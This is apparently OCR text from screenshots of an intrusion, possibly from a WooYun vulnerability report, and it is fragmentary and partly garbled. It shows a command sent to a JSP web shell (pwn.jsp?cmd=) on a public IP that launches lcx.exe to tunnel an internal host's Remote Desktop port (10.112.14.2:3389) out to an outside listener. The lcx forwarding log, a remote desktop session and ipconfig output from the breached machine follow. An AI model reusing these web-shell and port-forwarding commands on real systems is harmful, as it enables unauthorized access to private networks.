 119.60.5.20/is/pwn.jsp?c
119.60.5.20/is/pwn.jsp?cmd=C:\Recovery\lcx.exe%20-slave%201 %203166%2010.112.14.2%203389
Elements Network Sources Timeline Profiles Resources Audits Console
====================
HUC Packet
Transmit Tool
V1.00
====================
===========
Code by lion &
bkbll, Welcome
to
[url]http://www.
========== [+]
Make a
Connection to
3
[+] Connect
OK! [+] Make a
Connection to
10.112.14.2:3389
[+] All
Connect OK!
[+] Start
Transmit
(
<->
10.112.14.2:3389
...... Recv 19
bytes
10.112.14.2:3389
Send 19 bytes
:3
Recv 168 bytes
[+] All Connect OK!
[+] Start Transmit ( :3166 <-> 10.112.14.2:3389) ......
Recv 19 bytes 10.112.14.2:3389
Send 19 bytes :3166
Recv 168 bytes :3166
Send 168 bytes 10.112.14.2:3389
Recv 842 bytes 10.112.14.2:3389
Send 842 bytes :3166
Recv 326 bytes :3166
Send 326 bytes 10.112.14.2:3389
Recv 59 bytes 10.112.14.2:3389
Send 59 bytes 3166
Recv 85 bytes 166
Send 85 bytes 10.112.14.2:3389
Recv 293 bytes 10.112.14.2:3389
Send 293 bytes :3166
Recv 837 bytes 3166
Send 837 bytes 10.112.14.2:3389
[-] Read fd2 data error,maybe close?
:3177 - 远程桌面连接
回收站
ActiveMe...
AMCONSOLE
人员管理模
型
C:\Windows\system32\cmd.exe
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d097:1013:854:531a%13
IPv4 地址 . . . . . . . . . . . . : 10.112.14.2
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.112.14.254
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{163B06C7-F49C-491A-8859-F031EC09DD2C}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org